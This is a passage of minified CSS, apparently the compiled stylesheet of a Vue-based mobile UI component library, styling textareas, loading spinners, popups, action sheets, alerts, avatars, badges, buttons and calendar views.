87e23]{border-radius:4px;background-color:#fff;position:relative;display:flex;flex-direction:row;flex:1;padding:9px}.u-textarea--radius[data-v-57e87e23]{border-radius:4px}.u-textarea--no-radius[data-v-57e87e23]{border-radius:0}.u-textarea--disabled[data-v-57e87e23]{background-color:#f5f7fa}.u-textarea__field[data-v-57e87e23]{flex:1;font-size:15px;color:#606266;width:100%}.u-textarea__count[data-v-57e87e23]{position:absolute;right:5px;bottom:2px;font-size:12px;color:#909193;background-color:#fff;padding:1px 4px}.u-empty[data-v-a9147a89],.u-empty__wrap[data-v-a9147a89],.u-tabs[data-v-a9147a89],.u-tabs__wrapper[data-v-a9147a89],.u-tabs__wrapper__scroll-view-wrapper[data-v-a9147a89],.u-tabs__wrapper__scroll-view[data-v-a9147a89],.u-tabs__wrapper__nav[data-v-a9147a89],.u-tabs__wrapper__nav__line[data-v-a9147a89],.up-empty[data-v-a9147a89],.up-empty__wrap[data-v-a9147a89],.up-tabs[data-v-a9147a89],.up-tabs__wrapper[data-v-a9147a89],.up-tabs__wrapper__scroll-view-wrapper[data-v-a9147a89],.up-tabs__wrapper__scroll-view[data-v-a9147a89],.up-tabs__wrapper__nav[data-v-a9147a89],.up-tabs__wrapper__nav__line[data-v-a9147a89]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-line[data-v-a9147a89]{vertical-align:middle}.u-empty[data-v-95ac3d70],.u-empty__wrap[data-v-95ac3d70],.u-tabs[data-v-95ac3d70],.u-tabs__wrapper[data-v-95ac3d70],.u-tabs__wrapper__scroll-view-wrapper[data-v-95ac3d70],.u-tabs__wrapper__scroll-view[data-v-95ac3d70],.u-tabs__wrapper__nav[data-v-95ac3d70],.u-tabs__wrapper__nav__line[data-v-95ac3d70],.up-empty[data-v-95ac3d70],.up-empty__wrap[data-v-95ac3d70],.up-tabs[data-v-95ac3d70],.up-tabs__wrapper[data-v-95ac3d70],.up-tabs__wrapper__scroll-view-wrapper[data-v-95ac3d70],.up-tabs__wrapper__scroll-view[data-v-95ac3d70],.up-tabs__wrapper__nav[data-v-95ac3d70],.up-tabs__wrapper__nav__line[data-v-95ac3d70]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-icon[data-v-95ac3d70]{display:flex;flex-direction:row;align-items:center;justify-content:center;color:#c8c9cc}.u-loading-icon__text[data-v-95ac3d70]{margin-left:4px;color:#606266;font-size:14px;line-height:20px}.u-loading-icon__spinner[data-v-95ac3d70]{width:30px;height:30px;position:relative;box-sizing:border-box;max-width:100%;max-height:100%;animation:u-rotate-95ac3d70 1s linear infinite}.u-loading-icon__spinner--semicircle[data-v-95ac3d70]{border-width:2px;border-color:transparent;border-radius:100px;border-style:solid}.u-loading-icon__spinner--circle[data-v-95ac3d70]{border-radius:100px;border-width:2px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;border-style:solid}.u-loading-icon--vertical[data-v-95ac3d70]{flex-direction:column}[data-v-95ac3d70]:host{font-size:0px;line-height:1}.u-loading-icon__spinner--spinner[data-v-95ac3d70]{animation-timing-function:steps(12)}.u-loading-icon__text[data-v-95ac3d70]:empty{display:none}.u-loading-icon--vertical .u-loading-icon__text[data-v-95ac3d70]{margin:6px 0 0;color:#606266}.u-loading-icon__dot[data-v-95ac3d70]{position:absolute;top:0;left:0;width:100%;height:100%}.u-loading-icon__dot[data-v-95ac3d70]:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(1){transform:rotate(30deg);opacity:1}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(2){transform:rotate(60deg);opacity:.9375}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(3){transform:rotate(90deg);opacity:.875}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(4){transform:rotate(120deg);opacity:.8125}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(5){transform:rotate(150deg);opacity:.75}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(6){transform:rotate(180deg);opacity:.6875}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(7){transform:rotate(210deg);opacity:.625}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(8){transform:rotate(240deg);opacity:.5625}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(9){transform:rotate(270deg);opacity:.5}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(10){transform:rotate(300deg);opacity:.4375}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(11){transform:rotate(330deg);opacity:.375}.u-loading-icon__dot[data-v-95ac3d70]:nth-of-type(12){transform:rotate(360deg);opacity:.3125}@keyframes u-rotate-95ac3d70{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.u-empty[data-v-d1b5a85d],.u-empty__wrap[data-v-d1b5a85d],.u-tabs[data-v-d1b5a85d],.u-tabs__wrapper[data-v-d1b5a85d],.u-tabs__wrapper__scroll-view-wrapper[data-v-d1b5a85d],.u-tabs__wrapper__scroll-view[data-v-d1b5a85d],.u-tabs__wrapper__nav[data-v-d1b5a85d],.u-tabs__wrapper__nav__line[data-v-d1b5a85d],.up-empty[data-v-d1b5a85d],.up-empty__wrap[data-v-d1b5a85d],.up-tabs[data-v-d1b5a85d],.up-tabs__wrapper[data-v-d1b5a85d],.up-tabs__wrapper__scroll-view-wrapper[data-v-d1b5a85d],.up-tabs__wrapper__scroll-view[data-v-d1b5a85d],.up-tabs__wrapper__nav[data-v-d1b5a85d],.up-tabs__wrapper__nav__line[data-v-d1b5a85d],.u-empty[data-v-4d0ee6fb],.u-empty__wrap[data-v-4d0ee6fb],.u-tabs[data-v-4d0ee6fb],.u-tabs__wrapper[data-v-4d0ee6fb],.u-tabs__wrapper__scroll-view-wrapper[data-v-4d0ee6fb],.u-tabs__wrapper__scroll-view[data-v-4d0ee6fb],.u-tabs__wrapper__nav[data-v-4d0ee6fb],.u-tabs__wrapper__nav__line[data-v-4d0ee6fb],.up-empty[data-v-4d0ee6fb],.up-empty__wrap[data-v-4d0ee6fb],.up-tabs[data-v-4d0ee6fb],.up-tabs__wrapper[data-v-4d0ee6fb],.up-tabs__wrapper__scroll-view-wrapper[data-v-4d0ee6fb],.up-tabs__wrapper__scroll-view[data-v-4d0ee6fb],.up-tabs__wrapper__nav[data-v-4d0ee6fb],.up-tabs__wrapper__nav__line[data-v-4d0ee6fb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-overlay[data-v-4d0ee6fb]{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7)}.u-status-bar[data-v-68d19daa],.u-safe-bottom[data-v-d9413c99]{width:100%}.u-empty[data-v-12319b23],.u-empty__wrap[data-v-12319b23],.u-tabs[data-v-12319b23],.u-tabs__wrapper[data-v-12319b23],.u-tabs__wrapper__scroll-view-wrapper[data-v-12319b23],.u-tabs__wrapper__scroll-view[data-v-12319b23],.u-tabs__wrapper__nav[data-v-12319b23],.u-tabs__wrapper__nav__line[data-v-12319b23],.up-empty[data-v-12319b23],.up-empty__wrap[data-v-12319b23],.up-tabs[data-v-12319b23],.up-tabs__wrapper[data-v-12319b23],.up-tabs__wrapper__scroll-view-wrapper[data-v-12319b23],.up-tabs__wrapper__scroll-view[data-v-12319b23],.up-tabs__wrapper__nav[data-v-12319b23],.up-tabs__wrapper__nav__line[data-v-12319b23]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-popup[data-v-12319b23]{flex:1}.u-popup__trigger[data-v-12319b23]{position:relative}.u-popup__trigger__cover[data-v-12319b23]{position:absolute;top:0;left:0;right:0;bottom:0}.u-popup__content[data-v-12319b23]{background-color:#fff;position:relative}.u-popup__content--round-top[data-v-12319b23]{border-radius:0 0 10px 10px}.u-popup__content--round-left[data-v-12319b23]{border-radius:0 10px 10px 0}.u-popup__content--round-right[data-v-12319b23]{border-radius:10px 0 0 10px}.u-popup__content--round-bottom[data-v-12319b23]{border-radius:10px 10px 0 0}.u-popup__content--round-center[data-v-12319b23]{border-radius:10px}.u-popup__content__close[data-v-12319b23]{position:absolute}.u-popup__content__close--hover[data-v-12319b23]{opacity:.4}.u-popup__content__close--top-left[data-v-12319b23]{top:15px;left:15px}.u-popup__content__close--top-right[data-v-12319b23]{top:15px;right:15px}.u-popup__content__close--bottom-left[data-v-12319b23]{bottom:15px;left:15px}.u-popup__content__close--bottom-right[data-v-12319b23]{right:15px;bottom:15px}.u-empty[data-v-c3582eff],.u-empty__wrap[data-v-c3582eff],.u-tabs[data-v-c3582eff],.u-tabs__wrapper[data-v-c3582eff],.u-tabs__wrapper__scroll-view-wrapper[data-v-c3582eff],.u-tabs__wrapper__scroll-view[data-v-c3582eff],.u-tabs__wrapper__nav[data-v-c3582eff],.u-tabs__wrapper__nav__line[data-v-c3582eff],.up-empty[data-v-c3582eff],.up-empty__wrap[data-v-c3582eff],.up-tabs[data-v-c3582eff],.up-tabs__wrapper[data-v-c3582eff],.up-tabs__wrapper__scroll-view-wrapper[data-v-c3582eff],.up-tabs__wrapper__scroll-view[data-v-c3582eff],.up-tabs__wrapper__nav[data-v-c3582eff],.up-tabs__wrapper__nav__line[data-v-c3582eff]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-reset-button[data-v-c3582eff]{width:100%}.u-action-sheet[data-v-c3582eff]{text-align:center}.u-action-sheet__header[data-v-c3582eff]{position:relative;padding:12px 30px}.u-action-sheet__header__title[data-v-c3582eff]{font-size:16px;color:#303133;font-weight:700;text-align:center}.u-action-sheet__header__icon-wrap[data-v-c3582eff]{position:absolute;right:15px;top:15px}.u-action-sheet__description[data-v-c3582eff]{font-size:13px;color:#909193;margin:18px 15px;text-align:center}.u-action-sheet__item-wrap__item[data-v-c3582eff]{padding:17px;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-direction:column}.u-action-sheet__item-wrap__item__name[data-v-c3582eff]{font-size:16px;color:#303133;text-align:center}.u-action-sheet__item-wrap__item__subname[data-v-c3582eff]{font-size:13px;color:#c0c4cc;margin-top:10px;text-align:center}.u-action-sheet__cancel-text[data-v-c3582eff]{font-size:16px;color:#606266;text-align:center}.u-action-sheet--hover[data-v-c3582eff]{background-color:#f2f3f5}.u-action-sheet-data__trigger[data-v-d87a5680]{position:relative}.u-action-sheet-data__trigger__cover[data-v-d87a5680]{position:absolute;top:0;left:0;right:0;bottom:0}.u-empty[data-v-87d7962c],.u-empty__wrap[data-v-87d7962c],.u-tabs[data-v-87d7962c],.u-tabs__wrapper[data-v-87d7962c],.u-tabs__wrapper__scroll-view-wrapper[data-v-87d7962c],.u-tabs__wrapper__scroll-view[data-v-87d7962c],.u-tabs__wrapper__nav[data-v-87d7962c],.u-tabs__wrapper__nav__line[data-v-87d7962c],.up-empty[data-v-87d7962c],.up-empty__wrap[data-v-87d7962c],.up-tabs[data-v-87d7962c],.up-tabs__wrapper[data-v-87d7962c],.up-tabs__wrapper__scroll-view-wrapper[data-v-87d7962c],.up-tabs__wrapper__scroll-view[data-v-87d7962c],.up-tabs__wrapper__nav[data-v-87d7962c],.up-tabs__wrapper__nav__line[data-v-87d7962c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-album[data-v-87d7962c]{display:flex;flex-direction:column}.u-album__row[data-v-87d7962c]{display:flex;flex-direction:row}.u-album__row__wrapper[data-v-87d7962c]{position:relative}.u-album__row__wrapper__text[data-v-87d7962c]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3);display:flex;flex-direction:row;justify-content:center;align-items:center}.u-empty[data-v-69da56e6],.u-empty__wrap[data-v-69da56e6],.u-tabs[data-v-69da56e6],.u-tabs__wrapper[data-v-69da56e6],.u-tabs__wrapper__scroll-view-wrapper[data-v-69da56e6],.u-tabs__wrapper__scroll-view[data-v-69da56e6],.u-tabs__wrapper__nav[data-v-69da56e6],.u-tabs__wrapper__nav__line[data-v-69da56e6],.up-empty[data-v-69da56e6],.up-empty__wrap[data-v-69da56e6],.up-tabs[data-v-69da56e6],.up-tabs__wrapper[data-v-69da56e6],.up-tabs__wrapper__scroll-view-wrapper[data-v-69da56e6],.up-tabs__wrapper__scroll-view[data-v-69da56e6],.up-tabs__wrapper__nav[data-v-69da56e6],.up-tabs__wrapper__nav__line[data-v-69da56e6]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-alert[data-v-69da56e6]{position:relative;background-color:#fc2067;padding:8px 10px;display:flex;flex-direction:row;align-items:center;border-radius:4px}.u-alert--primary--dark[data-v-69da56e6]{background-color:#fc2067}.u-alert--primary--light[data-v-69da56e6]{background-color:#ecf5ff}.u-alert--error--dark[data-v-69da56e6]{background-color:#f56c6c}.u-alert--error--light[data-v-69da56e6]{background-color:#fef0f0}.u-alert--success--dark[data-v-69da56e6]{background-color:#5ac725}.u-alert--success--light[data-v-69da56e6]{background-color:#f5fff0}.u-alert--warning--dark[data-v-69da56e6]{background-color:#f9ae3d}.u-alert--warning--light[data-v-69da56e6]{background-color:#fdf6ec}.u-alert--info--dark[data-v-69da56e6]{background-color:#909399}.u-alert--info--light[data-v-69da56e6]{background-color:#f4f4f5}.u-alert__icon[data-v-69da56e6]{margin-right:5px}.u-alert__content[data-v-69da56e6]{display:flex;flex-direction:column;flex:1}.u-alert__content__title[data-v-69da56e6]{color:#303133;font-size:14px;font-weight:700;color:#fff;margin-bottom:2px}.u-alert__content__desc[data-v-69da56e6]{color:#303133;font-size:14px;flex-wrap:wrap;color:#fff}.u-alert__title--dark[data-v-69da56e6],.u-alert__desc--dark[data-v-69da56e6]{color:#fff}.u-alert__text--primary--light[data-v-69da56e6]{color:#fc2067}.u-alert__text--success--light[data-v-69da56e6]{color:#5ac725}.u-alert__text--warning--light[data-v-69da56e6]{color:#f9ae3d}.u-alert__text--error--light[data-v-69da56e6]{color:#f56c6c}.u-alert__text--info--light[data-v-69da56e6]{color:#909399}.u-alert__close[data-v-69da56e6]{position:absolute;top:11px;right:10px}.u-empty[data-v-64bc1382],.u-empty__wrap[data-v-64bc1382],.u-tabs[data-v-64bc1382],.u-tabs__wrapper[data-v-64bc1382],.u-tabs__wrapper__scroll-view-wrapper[data-v-64bc1382],.u-tabs__wrapper__scroll-view[data-v-64bc1382],.u-tabs__wrapper__nav[data-v-64bc1382],.u-tabs__wrapper__nav__line[data-v-64bc1382],.up-empty[data-v-64bc1382],.up-empty__wrap[data-v-64bc1382],.up-tabs[data-v-64bc1382],.up-tabs__wrapper[data-v-64bc1382],.up-tabs__wrapper__scroll-view-wrapper[data-v-64bc1382],.up-tabs__wrapper__scroll-view[data-v-64bc1382],.up-tabs__wrapper__nav[data-v-64bc1382],.up-tabs__wrapper__nav__line[data-v-64bc1382]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-avatar[data-v-64bc1382]{display:flex;flex-direction:row;align-items:center;justify-content:center}.u-avatar--circle[data-v-64bc1382]{border-radius:100px}.u-avatar--square[data-v-64bc1382]{border-radius:4px}.u-avatar__image--circle[data-v-64bc1382]{border-radius:100px;overflow:hidden}.u-avatar__image--square[data-v-64bc1382]{border-radius:4px}.u-empty[data-v-181f0e2d],.u-empty__wrap[data-v-181f0e2d],.u-tabs[data-v-181f0e2d],.u-tabs__wrapper[data-v-181f0e2d],.u-tabs__wrapper__scroll-view-wrapper[data-v-181f0e2d],.u-tabs__wrapper__scroll-view[data-v-181f0e2d],.u-tabs__wrapper__nav[data-v-181f0e2d],.u-tabs__wrapper__nav__line[data-v-181f0e2d],.up-empty[data-v-181f0e2d],.up-empty__wrap[data-v-181f0e2d],.up-tabs[data-v-181f0e2d],.up-tabs__wrapper[data-v-181f0e2d],.up-tabs__wrapper__scroll-view-wrapper[data-v-181f0e2d],.up-tabs__wrapper__scroll-view[data-v-181f0e2d],.up-tabs__wrapper__nav[data-v-181f0e2d],.up-tabs__wrapper__nav__line[data-v-181f0e2d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-avatar-group[data-v-181f0e2d]{display:flex;flex-direction:row}.u-avatar-group__item[data-v-181f0e2d]{margin-left:-10px;position:relative}.u-avatar-group__item--no-indent[data-v-181f0e2d]{margin-left:0}.u-avatar-group__item__show-more[data-v-181f0e2d]{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3);display:flex;flex-direction:row;align-items:center;justify-content:center;border-radius:100px}.u-empty[data-v-5177c26f],.u-empty__wrap[data-v-5177c26f],.u-tabs[data-v-5177c26f],.u-tabs__wrapper[data-v-5177c26f],.u-tabs__wrapper__scroll-view-wrapper[data-v-5177c26f],.u-tabs__wrapper__scroll-view[data-v-5177c26f],.u-tabs__wrapper__nav[data-v-5177c26f],.u-tabs__wrapper__nav__line[data-v-5177c26f],.up-empty[data-v-5177c26f],.up-empty__wrap[data-v-5177c26f],.up-tabs[data-v-5177c26f],.up-tabs__wrapper[data-v-5177c26f],.up-tabs__wrapper__scroll-view-wrapper[data-v-5177c26f],.up-tabs__wrapper__scroll-view[data-v-5177c26f],.up-tabs__wrapper__nav[data-v-5177c26f],.up-tabs__wrapper__nav__line[data-v-5177c26f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-back-top[data-v-5177c26f]{display:flex;flex-direction:row;flex-direction:column;align-items:center;flex:1;height:100%;justify-content:center;background-color:#e1e1e1}.u-back-top__tips[data-v-5177c26f]{font-size:12px;transform:scale(.8)}.u-empty[data-v-11c87331],.u-empty__wrap[data-v-11c87331],.u-tabs[data-v-11c87331],.u-tabs__wrapper[data-v-11c87331],.u-tabs__wrapper__scroll-view-wrapper[data-v-11c87331],.u-tabs__wrapper__scroll-view[data-v-11c87331],.u-tabs__wrapper__nav[data-v-11c87331],.u-tabs__wrapper__nav__line[data-v-11c87331],.up-empty[data-v-11c87331],.up-empty__wrap[data-v-11c87331],.up-tabs[data-v-11c87331],.up-tabs__wrapper[data-v-11c87331],.up-tabs__wrapper__scroll-view-wrapper[data-v-11c87331],.up-tabs__wrapper__scroll-view[data-v-11c87331],.up-tabs__wrapper__nav[data-v-11c87331],.up-tabs__wrapper__nav__line[data-v-11c87331]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-badge[data-v-11c87331]{border-radius:100px;display:flex;flex-direction:row;line-height:11px;text-align:center;font-size:11px;color:#fff}.u-badge--dot[data-v-11c87331]{height:8px;width:8px}.u-badge--inverted[data-v-11c87331]{font-size:13px}.u-badge--not-dot[data-v-11c87331]{padding:2px 5px}.u-badge--horn[data-v-11c87331]{border-bottom-left-radius:0}.u-badge--primary[data-v-11c87331]{background-color:#fc2067}.u-badge--primary--inverted[data-v-11c87331]{color:#fc2067}.u-badge--error[data-v-11c87331]{background-color:#f56c6c}.u-badge--error--inverted[data-v-11c87331]{color:#f56c6c}.u-badge--success[data-v-11c87331]{background-color:#5ac725}.u-badge--success--inverted[data-v-11c87331]{color:#5ac725}.u-badge--info[data-v-11c87331]{background-color:#909399}.u-badge--info--inverted[data-v-11c87331]{color:#909399}.u-badge--warning[data-v-11c87331]{background-color:#f9ae3d}.u-badge--warning--inverted[data-v-11c87331]{color:#f9ae3d}.u-empty[data-v-48770544],.u-empty__wrap[data-v-48770544],.u-tabs[data-v-48770544],.u-tabs__wrapper[data-v-48770544],.u-tabs__wrapper__scroll-view-wrapper[data-v-48770544],.u-tabs__wrapper__scroll-view[data-v-48770544],.u-tabs__wrapper__nav[data-v-48770544],.u-tabs__wrapper__nav__line[data-v-48770544],.up-empty[data-v-48770544],.up-empty__wrap[data-v-48770544],.up-tabs[data-v-48770544],.up-tabs__wrapper[data-v-48770544],.up-tabs__wrapper__scroll-view-wrapper[data-v-48770544],.up-tabs__wrapper__scroll-view[data-v-48770544],.up-tabs__wrapper__nav[data-v-48770544],.up-tabs__wrapper__nav__line[data-v-48770544]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-box[data-v-48770544]{display:flex;flex-direction:row;flex:1}.u-box__left[data-v-48770544]{display:flex;flex-direction:row;justify-content:center;align-items:center;flex:1}.u-box__gap[data-v-48770544]{display:flex;flex-direction:row;flex-direction:column}.u-box__right[data-v-48770544]{display:flex;flex-direction:row;flex-direction:column;flex:1}.u-box__right-top[data-v-48770544],.u-box__right-bottom[data-v-48770544]{display:flex;flex-direction:row;flex:1;justify-content:center;align-items:center}.u-empty[data-v-d055a987],.u-empty__wrap[data-v-d055a987],.u-tabs[data-v-d055a987],.u-tabs__wrapper[data-v-d055a987],.u-tabs__wrapper__scroll-view-wrapper[data-v-d055a987],.u-tabs__wrapper__scroll-view[data-v-d055a987],.u-tabs__wrapper__nav[data-v-d055a987],.u-tabs__wrapper__nav__line[data-v-d055a987],.up-empty[data-v-d055a987],.up-empty__wrap[data-v-d055a987],.up-tabs[data-v-d055a987],.up-tabs__wrapper[data-v-d055a987],.up-tabs__wrapper__scroll-view-wrapper[data-v-d055a987],.up-tabs__wrapper__scroll-view[data-v-d055a987],.up-tabs__wrapper__nav[data-v-d055a987],.up-tabs__wrapper__nav__line[data-v-d055a987]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-button[data-v-d055a987]{width:100%;white-space:nowrap}.u-button__text[data-v-d055a987]{white-space:nowrap;line-height:1}.u-button[data-v-d055a987]:before{position:absolute;top:50%;left:50%;width:100%;height:100%;border:inherit;border-radius:inherit;transform:translate(-50%,-50%);opacity:0;content:" ";background-color:#000;border-color:#000}.u-button--active[data-v-d055a987]:before{opacity:.15}.u-button__icon+.u-button__text[data-v-d055a987]:not(:empty),.u-button__loading-text[data-v-d055a987]{margin-left:4px}.u-button--plain.u-button--primary[data-v-d055a987]{color:#fc2067}.u-button--plain.u-button--info[data-v-d055a987]{color:#909399}.u-button--plain.u-button--success[data-v-d055a987]{color:#5ac725}.u-button--plain.u-button--error[data-v-d055a987]{color:#f56c6c}.u-button--plain.u-button--warning[data-v-d055a987]{color:#f9ae3d}.u-button[data-v-d055a987]{height:40px;position:relative;align-items:center;justify-content:center;display:flex;box-sizing:border-box;flex-direction:row}.u-button__text[data-v-d055a987]{font-size:15px}.u-button__loading-text[data-v-d055a987]{font-size:15px;margin-left:4px}.u-button--large[data-v-d055a987]{width:100%;height:50px;padding:0 15px}.u-button--normal[data-v-d055a987]{padding:0 12px;font-size:14px}.u-button--small[data-v-d055a987]{min-width:60px;height:30px;padding:0 8px;font-size:12px}.u-button--mini[data-v-d055a987]{height:22px;font-size:10px;min-width:50px;padding:0 8px}.u-button--disabled[data-v-d055a987]{opacity:.5}.u-button--info[data-v-d055a987]{color:#323233;background-color:#fff;border-color:#ebedf0;border-width:1px;border-style:solid}.u-button--success[data-v-d055a987]{color:#fff;background-color:#5ac725;border-color:#5ac725;border-width:1px;border-style:solid}.u-button--primary[data-v-d055a987]{color:#fff;background-color:#fc2067;border-color:#fc2067;border-width:1px;border-style:solid}.u-button--error[data-v-d055a987]{color:#fff;background-color:#f56c6c;border-color:#f56c6c;border-width:1px;border-style:solid}.u-button--warning[data-v-d055a987]{color:#fff;background-color:#f9ae3d;border-color:#f9ae3d;border-width:1px;border-style:solid}.u-button--block[data-v-d055a987]{display:flex;flex-direction:row;width:100%}.u-button--circle[data-v-d055a987]{border-radius:100px}.u-button--square[data-v-d055a987]{border-radius:3px}.u-button__icon[data-v-d055a987]{min-width:1em;line-height:inherit!important;vertical-align:top}.u-button--plain[data-v-d055a987]{background-color:#fff}.u-button--hairline[data-v-d055a987]{border-width:.5px!important}.u-empty[data-v-dca0ecfb],.u-empty__wrap[data-v-dca0ecfb],.u-tabs[data-v-dca0ecfb],.u-tabs__wrapper[data-v-dca0ecfb],.u-tabs__wrapper__scroll-view-wrapper[data-v-dca0ecfb],.u-tabs__wrapper__scroll-view[data-v-dca0ecfb],.u-tabs__wrapper__nav[data-v-dca0ecfb],.u-tabs__wrapper__nav__line[data-v-dca0ecfb],.up-empty[data-v-dca0ecfb],.up-empty__wrap[data-v-dca0ecfb],.up-tabs[data-v-dca0ecfb],.up-tabs__wrapper[data-v-dca0ecfb],.up-tabs__wrapper__scroll-view-wrapper[data-v-dca0ecfb],.up-tabs__wrapper__scroll-view[data-v-dca0ecfb],.up-tabs__wrapper__nav[data-v-dca0ecfb],.up-tabs__wrapper__nav__line[data-v-dca0ecfb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-calendar-header[data-v-dca0ecfb]{display:flex;flex-direction:column;padding-bottom:4px}.u-calendar-header__title[data-v-dca0ecfb]{font-size:16px;color:#303133;text-align:center;height:42px;line-height:42px;font-weight:700}.u-calendar-header__subtitle[data-v-dca0ecfb]{font-size:14px;color:#303133;height:40px;text-align:center;line-height:40px;font-weight:700}.u-calendar-header__weekdays[data-v-dca0ecfb]{display:flex;flex-direction:row;justify-content:space-between}.u-calendar-header__weekdays__weekday[data-v-dca0ecfb]{font-size:13px;color:#303133;line-height:30px;flex:1;text-align:center}.u-empty[data-v-e22ce8e8],.u-empty__wrap[data-v-e22ce8e8],.u-tabs[data-v-e22ce8e8],.u-tabs__wrapper[data-v-e22ce8e8],.u-tabs__wrapper__scroll-view-wrapper[data-v-e22ce8e8],.u-tabs__wrapper__scroll-view[data-v-e22ce8e8],.u-tabs__wrapper__nav[data-v-e22ce8e8],.u-tabs__wrapper__nav__line[data-v-e22ce8e8],.up-empty[data-v-e22ce8e8],.up-empty__wrap[data-v-e22ce8e8],.up-tabs[data-v-e22ce8e8],.up-tabs__wrapper[data-v-e22ce8e8],.up-tabs__wrapper__scroll-view-wrapper[data-v-e22ce8e8],.up-tabs__wrapper__scroll-view[data-v-e22ce8e8],.up-tabs__wrapper__nav[data-v-e22ce8e8],.up-tabs__wrapper__nav__line[data-v-e22ce8e8]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-calendar-month-wrapper[data-v-e22ce8e8]{margin-top:4px}.u-calendar-month__title[data-v-e22ce8e8]{display:flex;flex-direction:column;font-size:14px;line-height:42px;height:42px;color:#303133;text-align:center;font-weight:700}.u-calendar-month__days[data-v-e22ce8e8]{position:relative;display:flex;flex-direction:row;flex-wrap:wrap}.u-calendar-month__days__month-mark-wrapper[data-v-e22ce8e8]{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:row;justify-content:center;align-items:center}.u-calendar-month__days__month-mark-wrapper__text[data-v-e22ce8e8]{font-size:155px;color:rgba(231,232,234,.83)}.u-calendar-month__days__day[data-v-e22ce8e8]{display:flex;flex-direction:row;padding:2px;width:14.2857142857%;box-sizing:border-box}.u-calendar-month__days__day__select[data-v-e22ce8e8]{flex:1;display:flex;flex-direction:row;align-items:center;justify-content:center;position:relative}.u-calendar-month__days__day__select__dot[data-v-e22ce8e8]{width:7px;height:7px;border-radius:100px;background-color:#f56c6c;position:absolute;top:12px;right:7px}.u-calendar-month__days__day__select__buttom-info[data-v-e22ce8e8]{color:#606266;position:absolute;bottom:5px;font-size:10px;text-align:center;left:0;right:0}.u-calendar-month__days__day__select__buttom-info--selected[data-v-e22ce8e8]{color:#fff}.u-calendar-month__days__day__select__buttom-info--disabled[data-v-e22ce8e8]{color:#cacbcd}.u-calendar-month__days__day__select__info[data-v-e22ce8e8]{text-align:center;font-size:16px}.u-calendar-month__days__day__select__info--selected[data-v-e22ce8e8]{color:#fff}.u-calendar-month__days__day__select__info--disabled[data-v-e22ce8e8]{color:#cacbcd}.u-calendar-month__days__day__select--selected[data-v-e22ce8e8]{background-color:#fc2067;display:flex;flex-direction:row;justify-content:center;align-items:center;flex:1;border-radius:3px}.u-calendar-month__days__day__select--range-selected[data-v-e22ce8e8]{opacity:.3;border-radius:0}.u-calendar-month__days__day__select--range-start-selected[data-v-e22ce8e8]{border-top-right-radius:0;border-bottom-right-radius:0}.u-calendar-month__days__day__select--range-end-selected[data-v-e22ce8e8]{border-top-left-radius:0;border-bottom-left-radius:0}.u-empty[data-v-23d6f8ef],.u-empty__wrap[data-v-23d6f8ef],.u-tabs[data-v-23d6f8ef],.u-tabs__wrapper[data-v-23d6f8ef],.u-tabs__wrapper__scroll-view-wrapper[data-v-23d6f8ef],.u-tabs__wrapper__scroll-view[data-v-23d6f8ef],.u-tabs__wrapper__nav[data-v-23d6f8ef],.u-tabs__wrapper__nav__line[data-v-23d6f8ef],.up-empty[data-v-23d6f8ef],.up-empty__wrap[data-v-23d6f8ef],.up-tabs[data-v-23d6f8ef],.up-tabs__wrapper[data-v-23d6f8ef],.up-tabs__wrapper__scroll-view-wrapper[data-v-23d6f8ef],.up-tabs__wrapper__scroll-view[data-v-23d6f8ef],.up-tabs__wrapper__nav[data-v-23d6f8ef],.up-tabs__wrapper__nav__line[data-v-23d6f8ef]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-calendar__confirm[data-v-23d6f8ef]{padding:7px 